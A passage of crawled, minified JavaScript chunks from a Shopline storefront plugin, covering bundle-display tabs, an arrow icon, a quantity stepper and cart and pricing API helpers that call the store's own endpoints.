Gi="_tabs_1l5ub_1",Ji="_themeV3_1l5ub_4",Bn={tabs:Gi,themeV3:Ji},te=({dataSource:n,spuSeq:_,advancedConfig:p,bundledStyle:l,block:d})=>{const{multipleCombinationStyle:r}=l!=null?l:{},{manualDisplayTabTexts:k=[],manualDisplayTemplateType:v}=r!=null?r:{},{t:q}=On(),N=J(),{style:t}=Kn({formatter:Yn,ref:N,prefix:S}),[i,s]=G(!1);Dn(()=>{const b=gi(()=>s(N.current.clientWidth>=750),300,{leading:!0,trailing:!0});return b(),window.addEventListener("resize",b),()=>window.removeEventListener("resize",b)});const I=B(()=>{var g,P,a,x;let b={...r!=null&&r.pcFonts?{"--plugin_bundle_font_size_tab_pc":`${r==null?void 0:r.pcFonts}px`}:void 0,...r!=null&&r.mobileFonts?{"--plugin_bundle_font_size_tab_mobile":`${r==null?void 0:r.mobileFonts}px`}:void 0,...r!=null&&r.bold?{"--plugin_bundle_font_wight_tab":r!=null&&r.bold?"bold":"normal"}:void 0,"--plugin_bundle_custom_color_entry_line":`var(--${S}color_entry_line)`};return r!=null&&r.followThemeConfig||(b={...b,...(g=r==null?void 0:r.colorConfig)!=null&&g.tab?{"--plugin_bundle_color_tab":(P=r==null?void 0:r.colorConfig)==null?void 0:P.tab}:void 0,...(a=r==null?void 0:r.colorConfig)!=null&&a.tab?{"--plugin_bundle_custom_color_entry_line":tn((x=r==null?void 0:r.colorConfig)==null?void 0:x.tab).alpha(.3).toString()}:void 0}),b},[r]);return e("div",{ref:N,className:u("notranslate","bundle-products","sales-bundle-manual",Bn.tabs,{[Bn.themeV3]:Qn()}),style:t,children:v===2||(n==null?void 0:n.length)<=1?n==null?void 0:n.map((b,g)=>e("div",{children:e(D,{delay:g>0?1e3:0,children:e(wn,{dataSource:b,spuSeq:_,advancedConfig:p,bundledStyle:l,wide:i,block:d},b.activitySeq)})},b.activitySeq)):e(on,{style:I,children:n==null?void 0:n.map((b,g)=>{var P;return e(on.TabPane,{id:b.activitySeq,tab:(P=k==null?void 0:k[g])!=null?P:q("bundle.tab.other",{index:g+1}),children:e(D,{delay:g>0?1e3:0,children:e(wn,{dataSource:b,spuSeq:_,advancedConfig:p,bundledStyle:l,isTabLayout:!0,wide:i,block:d},b.activitySeq)})},b.activitySeq)})})})};export{te as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/ArrowIcon-chunk-c4fc3a11.js
body_size: 109
content:
import{w as t,o}from"./App-chunk-88cbdb79.js";const n=({color:r})=>o("svg",{width:"1em",height:"1em",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:o("path",{d:"M3.0498 9.4991L7.49955 5.04936L3.0498 0.599609",stroke:r||"black","stroke-linecap":"round"})}),w=t(n);export{w as A};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/index-chunk-7e33fcee.js
body_size: 528
content:
import{h as w}from"./useCssVars-chunk-c9de277a.js";import{a as b,l as C,y as v,e as n}from"./index-cad1807f.js";const g="_quantity_75dwb_1",B="_sub_75dwb_12",M="_add_75dwb_13",H="_disabled_75dwb_23",N="_input_75dwb_28",o={quantity:g,sub:B,add:M,disabled:H,input:N},A=({value:i=1,onChange:_,onLimitTrigger:h,className:f,max:e=999,disabled:d})=>{const c=b(_);c.current=_;const[t,a]=C(i),p=b(),y=u=>{const{value:l}=u.target;if(l!==""){let s=Number(l.replace(/[^\d]/g,""));s&&(s=e>0&&s>e?e:s,a(s),p.current.value=s)}},r=u=>{var l;(l=c.current)==null||l.call(c,u),p.current.value=u},k=()=>{t>1&&(a(t-1),r(t-1))},q=()=>{!(e>0)||t<e?(a(t+1),r(t+1)):h==null||h()};return v(()=>{a(i)},[i]),v(()=>{t&&r(t)},[t]),n("div",{className:w(o.quantity,f),children:[n("i",{class:w(o.sub,{[o.disabled]:d||t===1}),onClick:d?void 0:k,"data-e2e":"quantity_sub",children:n("svg",{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:n("g",{children:n("path",{d:"M9 5H1",stroke:"currentColor","stroke-linecap":"round"})})})}),n("input",{class:o.input,disabled:d,ref:p,value:t,autocomplete:"off",onChange:y,onBlur:()=>r(t)}),n("i",{class:w(o.add,{[o.disabled]:d||e>0&&t>=e}),onClick:d?void 0:q,"data-e2e":"quantity_add",children:n("svg",{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[n("path",{d:"M9 5H1",stroke:"currentColor","stroke-linecap":"round"}),n("path",{d:"M5 1L5 9",stroke:"currentColor","stroke-linecap":"round"})]})})]})};export{A as Q};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/index-chunk-0881ca00.js
body_size: 615
content:
import{r as i}from"./index-cad1807f.js";function u(a){return i("/api/bff/sale-plugin/front/bundled/activity/bundled/cal_price",{method:"POST",data:a}).then(t=>(t==null?void 0:t.code)==="SUCCESS"?t==null?void 0:t.data:Promise.reject(t))}function c(a){return i("/api/bff/sale-plugin/front/bundled/activity/cart_add_ons/get_product_list",{method:"POST",data:a}).then(t=>(t==null?void 0:t.code)==="SUCCESS"?t==null?void 0:t.data:Promise.reject(t))}let n=null;function o(){return n||(n=i("/api/carts/cart/cart-id",{method:"GET"}).then(a=>a!=null&&a.data?a==null?void 0:a.data:(n=null,Promise.reject(new Error("cartId is empty"))))),n}async function e(a){const t=await o();return i("/api/bff/sale-plugin/front/bundled/activity/gift_box/remove_gift_box",{method:"POST",data:{...a,cartId:t}})}export{e as a,u as b,c as p};
